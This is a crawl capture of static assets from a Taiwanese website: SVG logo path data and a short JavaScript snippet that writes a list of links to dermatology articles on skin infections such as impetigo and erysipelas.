<path d="M53.478 23.878h-3.016v-1.03h7.217v1.03h-3.026v7.893h-1.175v-7.893zm7.54-1.03h1.227v8.923h-1.227v-8.923zm11.253 8.923l-.884-2.579h-3.61l-.925 2.58h-1.217l3.37-8.924h1.362l3.214 8.923h-1.31zm-2.684-7.602l-1.414 3.941h2.777l-1.31-3.941h-.053zm8.612-1.321l4.482 7.218v-7.218h1.175v8.923h-1.373l-4.524-7.217h-.052v7.217h-1.175v-8.923H78.2zm16.12 2.59h-1.124q-.093-1.706-2.236-1.81-2.007.052-2.007 1.56 0 .978 1.071 1.123l2.538.583q1.997.488 1.997 2.444-.042 2.485-3.505 2.579-1.903 0-2.683-.78-.978-.728-.926-2.247h1.175q.042 2.05 2.434 2.101 2.34-.052 2.392-1.508.187-1.227-1.955-1.612l-1.851-.395q-1.904-.53-1.904-2.142.146-2.632 3.12-2.725 3.37 0 3.464 2.829zm5.054 1.07h4.68v-3.66h1.217v8.923h-1.217v-4.139h-4.68v4.14h-1.217v-8.924h1.217v3.66zm15.725 5.263l-.874-2.579h-3.609l-.925 2.58h-1.217l3.36-8.924h1.372l3.214 8.923h-1.321zm-2.673-7.602l-1.414 3.941h2.776l-1.32-3.941h-.042zm8.611-1.321l4.483 7.218v-7.218h1.164v8.923h-1.362l-4.534-7.217h-.042v7.217h-1.175v-8.923h1.466zm21.029 5.606v-5.606h1.217v5.751q-.146 3.224-3.661 3.318-3.266-.094-3.411-3.12v-5.949h1.217v5.606q.052 2.444 2.246 2.485 2.392-.041 2.392-2.485zm6.614-5.606l4.483 7.218v-7.218h1.165v8.923h-1.363l-4.534-7.217h-.052v7.217h-1.165v-8.923h1.466zm9.776 0h1.217v8.923h-1.217v-8.923zm6.032 0l2.538 7.602 2.58-7.602h1.362l-3.266 8.923h-1.31l-3.266-8.923h1.362zm11.045 7.852h5.367v1.071h-6.584v-8.923h6.49v1.03h-5.273v2.776h4.878v1.072h-4.878V30.7zm13.291-2.777h-2.922v3.848h-1.217v-8.923h4.14q2.974 0 2.974 2.392 0 1.456-1.259 2.142 1.072.292 1.072 1.706l.093 1.612q-.052.676.437.874v.197h-1.508q-.146-.634-.198-2.246.052-1.602-1.612-1.602zm.104-4.097h-3.026v3.068h2.829q1.81 0 1.81-1.56 0-1.508-1.613-1.508zm13.198 1.612h-1.123q-.104-1.706-2.247-1.81-1.996.052-1.996 1.56 0 .978 1.07 1.123l2.538.583q1.997.488 1.997 2.444-.052 2.485-3.505 2.579-1.903 0-2.683-.78-.977-.728-.925-2.247h1.164q.052 2.05 2.444 2.101 2.34-.052 2.382-1.508.198-1.227-1.945-1.612l-1.851-.395q-1.903-.53-1.903-2.142.145-2.632 3.12-2.725 3.359 0 3.463 2.829zm4.025-2.59h1.217v8.923h-1.217v-8.923zm7.633 1.03h-3.016v-1.03h7.218v1.03h-3.026v7.893h-1.176v-7.893zm14.56-1.03l-3.359 5.314v3.61h-1.217v-3.61l-3.37-5.314h1.415l2.538 4.295 2.59-4.295h1.403z" data-gra="path-slogan" fill="#fff"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo.svg
body_size: 2399
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="255" height="60" viewBox="auto"><g fill="#333" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.248 .269)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h64.8v47.462H0z"/><svg width="64.8" height="47.462" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill="#0d70c9" fill-rule="evenodd"/></svg></svg></g><g><path d="M74.388 37.886h-4.34v-1.205H80.41v1.205h-4.34v9.3h-1.682v-9.3Zm6.842-1.205h1.75v10.506h-1.75V36.68Zm12.162 10.506-1.26-3.042h-5.18l-1.33 3.042H83.87l4.832-10.506h1.96l4.62 10.506h-1.89Zm-3.85-8.956-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.68v10.506h-1.96l-6.51-8.497h-.07v8.497h-1.682V36.68h2.102Zm19.162 3.042h-1.61q-.14-2.009-3.22-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.87.573 2.87 2.87-.07 2.928-5.04 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.36-.057 3.43-1.779.28-1.435-2.8-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.83 0 4.97 3.33Zm3.272 1.263h6.72V36.68h1.75v10.506h-1.75v-4.88h-6.72v4.88h-1.75V36.68h1.75v4.305Zm18.602 6.2-1.26-3.041h-5.18l-1.33 3.042h-1.75l4.83-10.506h1.96l4.622 10.506h-1.892Zm-3.85-8.955-2.03 4.65h3.99l-1.89-4.65h-.07Zm8.382-1.55 6.44 8.497V36.68h1.682v10.506h-1.962l-6.51-8.497h-.07v8.497h-1.68V36.68h2.1Zm22.224 6.603V36.68h1.75v6.775q-.21 3.788-5.25 3.903-4.692-.115-4.902-3.674v-7.004h1.75v6.603q.07 2.87 3.222 2.927 3.43-.057 3.43-2.927Zm5.51-6.603 6.442 8.497V36.68h1.68v10.506h-1.96l-6.512-8.497h-.07v8.497h-1.68V36.68h2.1Zm10.062 0h1.752v10.506h-1.752V36.68Zm4.672 0 3.64 8.956 3.71-8.956h1.962l-4.692 10.506h-1.89L184 36.68h1.96Zm11.882 9.243h7.702v1.263h-9.452V36.68h9.312v1.205h-7.562v3.272h7.002v1.265h-7.002v3.501Zm15.102-3.272h-4.2v4.535h-1.75V36.68h5.95q4.272 0 4.272 2.813 0 1.722-1.82 2.525 1.54.346 1.54 2.01l.14 1.895q-.07.804.63 1.033v.23h-2.17q-.21-.746-.28-2.64.07-1.895-2.312-1.895Zm.14-4.823h-4.34v3.616h4.06q2.592 0 2.592-1.837 0-1.78-2.312-1.78Zm14.964 1.894h-1.61q-.14-2.009-3.222-2.124-2.87.058-2.87 1.837 0 1.148 1.54 1.32l3.64.69q2.872.573 2.872 2.87-.07 2.928-5.042 3.043-2.73 0-3.85-.918-1.4-.861-1.33-2.64h1.68q.07 2.41 3.5 2.467 3.362-.057 3.432-1.779.28-1.435-2.802-1.894l-2.66-.461q-2.73-.631-2.73-2.526.21-3.1 4.48-3.214 4.832 0 4.972 3.33Zm1.8-3.042h1.75v10.506h-1.75V36.68Zm6.982 1.205h-4.342v-1.205h10.362v1.205h-4.34v9.3h-1.68v-9.3Zm16.922-1.205-4.83 6.258v4.248h-1.75v-4.248l-4.832-6.258h2.03l3.642 5.051 3.71-5.051h2.03Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/><path d="M93.011 7.446v2.286q-1.154-.222-3.863-.222h-4.262q0 2.398-.2 5.417h6.127q2.087 0 4.063-.31v2.508q-.844-.31-4.174-.31h-5.305q2.708 8.213 10.611 8.413-1.243 1.354-1.865 2.62-8.635-2.398-9.99-10.212-.932 7.281-10.1 10.833-.933-1.354-2.487-2.087 8.836-1.465 10.723-9.568h-5.217q-2.709 0-4.04.311v-2.398q1.02.2 3.95.2h5.506q0-.932.111-2.708 0-1.865.09-2.709h-4.152q-1.865-.088-3.84.222V7.446q.399 0 1.553.089 1.554.11 2.398.11h10.3q1.976 0 3.841-.2h.222Zm20.446-1.354q2.51 0 3.33.31 0 .2-.2.422-.51.622-.51 1.443V25.45h6.35V13.573q0-.932-.112-1.754 2.598 0 2.797.311 0 .089-.088.4-.422.532-.422 1.154v11.544q0 2.509.2 3.552h-2.487q.111-.844.111-1.465h-13.853q-1.465 0-2.908.11h-.422q.111-1.664.111-3.64v-9.48q0-1.354-.11-2.397v-.2q2.397.111 2.908.422 0 .089-.2.31-.422.4-.422 1.133V25.45h6.15V8.8q0-1.665-.223-2.708Zm43.046.732V9h-1.976q-1.975-.111-2.486-.111h-14.053v17.693h15.096q3.53 0 4.463-.089v1.976q-.622-.11-4.574-.11H141.12q-3.863 0-5.417.11.2-2.508.2-4.995V12.13q0-3.13-.2-5.306 1.154.089 5.505.089h10.723q3.552 0 4.573-.089Zm-13.32 2.598q2.31.732 2.31 1.043-.112.089-.423.31-.31.2-.422.4-.31.644-.51.955h7.06q2.62 0 3.44-.111v1.976q-.82-.111-3.53-.111h-2.197q.11.954-.2 3.019v.422h4.063q.732 0 2.175-.111h1.354V19.1q-.82-.111-3.53-.111H148.4q-.11.31-.31.732 6.437 3.02 8.014 4.063l-1.976 1.976q-3.863-3.241-6.882-4.374-2.287 2.909-6.749 4.884-.422-.932-1.776-2.086 2.398-.4 4.462-1.554 1.776-1.244 3.02-3.641h-3.42q-3.551 0-3.551.11v-1.886q1.354.11 3.552.11h3.951v-.199q.311-2.087.2-3.241h-3.752q-.51.621-1.02 1.354-.423.533-.645.844-.932-.733-2.064-.844 2.175-2.176 3.73-5.816Zm40.249-4.063q1.976.733 2.708 1.243 0 .111-.31.222-.533.4-.733.71-1.243 1.666-2.509 3.752h2.93q.933 0 2.287-.11h.622q-.111.421-.111 2.508 0 .733.11 1.976v.51h-2.397q.111-.2.111-2.997h-18.004q0 3.22.111 3.22h-2.509v-.422q.2-1.133.2-2.287 0-2.087-.089-2.597.733.088 2.709.2h11.855q1.864-2.487 3.019-5.928Zm-8.325.422 2.286-.311q.422.622 1.466 3.952l-2.398.421q-.422-1.576-1.354-4.062Zm-6.55 1.665 2.065-1.044q1.044.933 2.62 3.441l-2.198.933q-1.132-2.087-2.486-3.33Zm1.244 10.5V15.66h.422q1.754.2 3.53.2h8.436q2.064 0 2.397-.09v2.487q-2.198.422-5.838 1.976v.932h5.727q2.087 0 3.952-.2h.422v2.51h-.422q-1.865-.223-3.752-.223h-6.038v3.952q.532 2.508-4.263 2.397-.31-1.554-1.132-2.486 3.419.51 3.22-.533v-3.33h-7.194q-1.243 0-3.219.222h-.621v-2.508h.732q2.087.2 3.108.2h7.193V19.3q1.865-.733 4.373-1.554h-7.081q-1.776 0-3.641.2h-.31Zm36.896-2.286v-1.976q.844.111 3.974.111h3.22q2.708 0 3.44-.111v1.976q-.533-.111-3.44-.111h-3.22q-3.019 0-3.974.11Zm-1.554 4.262v-1.976q.422 0 1.976.111h9.48q2.064-.11 2.597-.11v1.975q-.733-.089-3.952-.089h-.732v6.128q-.111 1.043 1.465 1.043 1.665.2 1.976-3.13 1.354 1.154 2.286 1.465-.732 3.752-3.24 3.53h-1.866q-2.797.222-2.597-1.976v-7.06h-2.198q-.2 3.952-1.332 5.928-1.465 1.865-5.328 3.33l-.089-.111q-.932-1.243-1.975-1.976 6.86-.31 6.748-7.17h-1.354q-1.443.088-1.865.088Zm-8.125-12.898q1.044.2 2.82.2h2.508q1.865 0 2.908-.2-.732 1.554-1.354 3.752-.732 2.286-1.465 4.462 2.287 3.241 2.287 5.728-.2 3.219-4.152 3.64.111-1.665-1.154-2.708 3.33.733 3.13-1.665-.11-2.486-2.287-4.684.733-1.976 2.287-6.749h-3.219v17.782q0 1.576.089 2.709h-2.287q.111-1.133.111-2.598V9.422q0-1.577-.222-2.398Zm12.81-.932 2.908-.422.932 3.219h3.974q1.243 0 2.176-.089-.111 1.243-.111 2.065 0 .532.222 2.197h-2.598q.09-1.243.09-2.286h-10.302q0 1.243.111 2.175h-2.286q.088-.11.088-1.975 0-1.355-.088-2.176 1.243.089 2.397.089h3.84q-.42-1.554-1.353-2.797Z" data-gra="path-slogan" class="tp-slogan iconsvg-slogansvg" fill="#000"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/d/js/class/class170_hotnews.js
body_size: 28
content:
document.write("<li><a href=\"/topic/1415.html\">丹毒（Erysipelas）病因、症状、诊疗参考</a></li><li><a href=\"/topic/1389.html\">正常皮肤的常住菌、暂住菌</a></li><li><a href=\"/topic/1421.html\">下疳样脓皮病 （Chancriform Pyoderma）</a></li><li><a href=\"/topic/1392.html\">脓疱疮（Impetigo、黄水疮）病因、症状、诊疗参考</a></li><li><a href=\"/topic/1395.html\">葡萄球菌性烫伤样皮肤综合征（新生儿剥脱性皮炎）</a></li><li><a href=\"/topic/1399.html\">细菌性毛囊炎（Bacterial Folliculitis）</a></li><li><a href=\"/topic/1414.html\">猩红热（Scarlet Fever）病因、症状、诊疗参考</a></li><li><a href=\"/topic/1404.html\">头部脓肿性穿掘性毛囊周围炎（Perifolliculitis Capitis Abscedens et Suffodiens）</a></li><li><a href=\"/topic/1416.html\">坏死性筋膜炎：病因、症状与诊疗</a></li><li><a href=\"/topic/1397.html\">毛囊性脓疱疮（Follicular Impetigo）</a></li>");